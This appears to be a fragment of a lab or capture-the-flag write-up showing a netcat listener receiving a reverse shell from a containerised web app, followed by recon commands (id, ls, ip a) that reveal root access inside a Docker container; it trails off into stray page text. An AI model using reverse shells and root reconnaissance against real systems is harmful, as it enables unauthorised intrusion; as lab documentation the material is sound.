 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.80.158] from (UNKNOWN) [192.168.80.172] 35711
/app #
/app # id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(
video)
/app # ^[[25;8R
/app # ^[[25;8Rls
ls
Dockerfile main.py requirements.txt templates
/app # ^[[25;8Rip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
/app # ^[[25;
Code testing page
Status:
with running the code